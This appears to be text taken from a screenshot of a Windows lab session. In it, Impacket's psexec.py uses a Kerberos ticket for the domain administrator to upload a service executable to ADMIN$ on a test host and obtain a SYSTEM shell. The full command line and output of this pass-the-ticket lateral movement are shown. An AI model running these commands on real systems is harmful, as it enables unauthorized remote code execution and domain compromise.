 C:\Users\win10test\Desktop\impacket-0.11.0\examples>set KRB5CCNAME=administrator.ccache
C:\Users\win10test\Desktop\impacket-0.11.0\examples>python psexec.py -k town.domain/administrator@WIN10-TEST.town.domain
-no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on WIN10-TEST.town.domain.....
[*] Found writable share ADMIN$
[*] Uploading file cdZJZzfZ.exe
[*] Opening SVCManager on WIN10-TEST.town.domain.....
[*] Creating service hzUc on WIN10-TEST.town.domain.....
[*] Starting service hzUc.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.19042.1706]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������□����
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>